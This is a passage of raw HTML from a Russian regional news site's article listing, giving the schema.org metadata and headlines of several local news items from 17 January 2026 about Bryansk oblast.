","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-17_23-43-21.jpg","dateCreated":"2026-01-17T23:46:13+00:00","datePublished":"2026-01-17T23:46:13+00:00","dateModified":"2026-01-17T23:46:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" title="Брянская епархия рассказала о традициях Крещения" rel="bookmark">Брянская епархия рассказала о традициях Крещения</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T23:46:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T23:46:13+03:00">23:46</time></div></header></article><div class="entry-row"><article id="post-208348" class="post-208348 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80\/","headline":"Храмы Новозыбкова ждут на Крещение прихожан","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/DSC03654-копия.jpg","dateCreated":"2026-01-17T21:28:49+00:00","datePublished":"2026-01-17T21:28:49+00:00","dateModified":"2026-01-17T21:28:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" title="Храмы Новозыбкова ждут на Крещение прихожан" rel="bookmark">Храмы Новозыбкова ждут на Крещение прихожан</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:28:49+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:28:49+03:00">21:28</time></div></header></article></div><div class="entry-row"><article id="post-208343" class="post-208343 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67\/","headline":"Данные МЧС по толщине льда на озерах и реках Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2024-12-31_13-14-33.jpg","dateCreated":"2026-01-17T21:01:08+00:00","datePublished":"2026-01-17T21:01:08+00:00","dateModified":"2026-01-17T21:01:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67/" title="Данные МЧС по толщине льда на озерах и реках Брянской области" rel="bookmark">Данные МЧС по толщине льда на озерах и реках Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:01:08+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:01:08+03:00">21:01</time></div></header></article></div><div class="entry-row"><article id="post-208341" class="post-208341 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T20:35:03+00:00","datePublished":"2026-01-17T20:35:03+00:00","dateModified":"2026-01-17T20:35:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T20:35:03+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T20:35:03+03:00">20:35</time></div></header></article></div><div class="entry-row"><article id="post-208339" class="post-208339 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7\/","headline":"2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T18:49:13+00:00","datePublished":"2026-01-17T18:49:13+00:00","dateModified":"2026-01-17T18:49:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7/" title="2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого" rel="bookmark">2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T18:49:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T18:49:13+03:00">18:49</time></div></header></article></div><div class="entry-row"><article id="post-208334" class="post-208334 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83\/","headline":"Железнодорожники Брянской области увеличили перевозку леса и химикатов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T18:23:10+00:00","datePublished":"2026-01-17T18:23:10+00:00","dateModified":"2026-01-17T18:23:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/" title="Железнодорожники Брянской области увеличили перевозку леса и химикатов" rel="bookmark">Железнодорожники Брянской области увеличили перевозку леса и химикатов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T18:23:10+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T18:23:10+03:00">18:23</time></div></header></article></div><div class="entry-row"><article id="post-208332" class="post-208332 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be\/","headline":"В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:40:26+00:00","datePublished":"2026-01-17T17:40:26+00:00","dateModified":"2026-01-17T17:40:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/" title="В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии" rel="bookmark">В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:40:26+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:40:26+03:00">17:40</time></div></header></article></div><div class="entry-row"><article id="post-208327" class="post-208327 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd\/","headline":"Итоговые данные о состоянии преступности за 2025 год в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_17-16-54.jpg","dateCreated":"2026-01-17T17:28:55+00:00","datePublished":"2026-01-17T17:28:55+00:00","dateModified":"2026-01-17T17:30:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd/" title="Итоговые данные о состоянии преступности за 2025 год в Брянской области" rel="bookmark">Итоговые данные о состоянии преступности за 2025 год в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:28:55+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:28:55+03:00">17:28</time></div></header></article></div><div class="entry-row"><article id="post-208325" class="post-208325 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb\/","headline":"В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:25:52+00:00","datePublished":"2026-01-17T17:25:52+00:00","dateModified":"2026-01-17T17:25:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" title="В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области" rel="bookmark">В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:25:52+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:25:52+03:00">17:25</time></div></header></article></div><div class="entry-row"><article id="post-208323" class="post-208323 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba\/","headline":"Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:15:57+00:00","datePublished":"2026-01-17T17:15:57+00:00","dateModified":"2026-01-17T21:36:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba/" title="Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки " rel="bookmark">Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:15:57+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:15:57+03:00">17:15</time></div></header></article></div><div class="entry-row"><article id="post-208320" class="post-208320 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0\/","headline":"В Злынке сгорел дом и погиб мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260117_095452_511.jpg","dateCreated":"2026-01-17T09:58:30+00:00","datePublished":"2026-01-17T09:58:30+00:00","dateModified":"2026-01-17T10:01:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" title="В Злынке сгорел дом и погиб мужчина" rel="bookmark">В Злынке сгорел дом и погиб мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:58:30+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:58:30+03:00">09:58</time></div></header></article></div><div class="entry-row"><article id="post-208318" class="post-208318 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T09:45:32+00:00","datePublished":"2026-01-17T09:45:32+00:00","dateModified":"2026-01-17T09:45:32+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:45:32+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:45:32+03:00">09:45</time></div></header></article></div><div class="entry-row"><article id="post-208313" class="post-208313 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script 